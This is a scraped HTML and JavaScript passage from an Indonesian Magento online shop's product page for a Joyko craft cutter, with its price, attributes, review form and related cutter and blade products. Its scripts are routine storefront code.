        elemu7Gx4Jt6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-295");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-295  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG4ZfdhCKArray = document.querySelectorAll('li#product-item_1802');
    if(elemG4ZfdhCKArray.length !== 'undefined'){
        elemG4ZfdhCKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzi3nEog0Array = document.querySelectorAll('li#product-item_1992');
    if(elemzi3nEog0Array.length !== 'undefined'){
        elemzi3nEog0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRvBJmQYOArray = document.querySelectorAll('li#product-item_74');
    if(elemRvBJmQYOArray.length !== 'undefined'){
        elemRvBJmQYOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-74");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-74  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "3M\u002DSCOTCH\u002DKMZ19"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoatk.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoatk.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokoatk.id\/rest\/tokoatkidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokoatk.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokoatk.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-613"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-CU-502</div></div></div></div>    <div class="product alert price"><a href="https://www.tokoatk.id/productalert/add/price/product_id/613/uenc/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-CU-502" action="https://www.tokoatk.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~/product/613/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="613" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="613" /><input name="form_key" type="hidden" value="NFgStctG0fZRllUq" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":613,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"613","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.tokoatk.id/sendfriend/product/send/id/613/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Menyediakan perlengkapan sekolah dan peralatan kantor Joyko dengan harga grosir kualitas terbaik seperti misalnya Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.tokoatk.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg" /></div><!--mf_product_label_gallery_comment_613--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Craft Cutter CU-502	# google_product_category: Perangkat Keras &gt; Aksesori Perkakas &gt; Aksesori Mesin Pembentuk &gt; Alat Potong Pembentuk	# google_product_category_id: 3210	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Craft Cutter CU-502</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Craft Cutter CU-502</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perangkat Keras &gt; Aksesori Perkakas &gt; Aksesori Mesin Pembentuk &gt; Alat Potong Pembentuk</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.tokoatk.id/review/product/post/id/613/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="NFgStctG0fZRllUq" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="NFgStctG0fZRllUq" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_615" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-a-300sg.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-615"><span class="product-image-wrapper"><!--mf_product_label_comment_615--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-cutter-sku-jk-k200-jk-a300a-jk-a300sg-jk-a360-jk-cu-10bc-jk-cu-503-jk-cu-504_ckdbmplx1enzrkpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-615 {
    width: 152px;
}
.product-image-container-615 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;A-300SG&#x20;Pisau&#x20;Kater&#x20;kecil" href="https://www.tokoatk.id/joyko-cutter-a-300sg.html">Joyko Cutter A-300SG Pisau Kater kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="615" data-price-box="product-id-615">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-615"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox615" name="related_products[]" value="615" /><label class="label" for="related-checkbox615"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":615,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"615","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.tokoatk.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1487"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1487" name="related_products[]" value="1487" /><label class="label" for="related-checkbox1487"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1487,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1487","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_617" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-blade-a-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-617"><span class="product-image-wrapper"><!--mf_product_label_comment_617--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-blade-a-100-sku-jk-a100_fa79v1og1nfb6gys.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Kecil&#x20;Joyko&#x20;Cutter&#x20;Blade&#x20;A-100&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-617 {
    width: 152px;
}
.product-image-container-617 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;Blade&#x20;A-100&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Kecil" href="https://www.tokoatk.id/joyko-cutter-blade-a-100.html">Joyko Cutter Blade A-100 Isi Refill Mata Pisau Kater Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="617" data-price-box="product-id-617">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-617"  data-price-amount="3300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox617" name="related_products[]" value="617" /><label class="label" for="related-checkbox617"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":617,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"617","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1776" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-blade.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1776"><span class="product-image-wrapper"><!--mf_product_label_comment_1776--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-blade_lfj4eb6nlr6vqkuq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1776 {
    width: 152px;
}
.product-image-container-1776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1" href="https://www.tokoatk.id/joyko-cutter-blade.html">Isi Refill Mata Pisau Kater Cutter Blade Besar-Kecil Joyko A-100 L-150 L-150BLK Blade-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1776" data-price-box="product-id-1776">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1776,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 